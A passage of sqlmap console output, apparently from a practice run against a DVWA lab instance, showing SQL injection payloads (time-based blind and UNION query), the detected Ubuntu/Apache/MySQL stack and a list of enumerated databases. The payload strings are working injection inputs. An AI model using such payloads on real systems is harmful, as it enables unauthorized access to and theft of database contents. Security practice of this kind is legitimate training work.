 SQLMAP
.PLUGINS GROUP BY x)a)-- QNAW&Submit=Submit
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 OR time-based blind
Payload: id=1' OR SLEEP(5)-- OBcR&Submit=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT CONCAT(0x716b716b71,0x557073505a6f7073514541
49666b4163656b79496b687048496b644162785366676b444542665369,0x71766b6b71),NULL#&S
ubmit=Submit
---
[17:13:33] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 (xenial)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.0
[17:13:33] [INFO] fetching database names
[17:13:33] [WARNING] reflective value(s) found and filtering out
available databases [6]:
[*] dvwa
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] sys
[17:13:33] [INFO] fetched data logged to text files under 'C:\Users\honglian\.sq
lmap\output\123.206.28.249'
[*] shutting down at 17:13:33
D:\python27\sqlmap>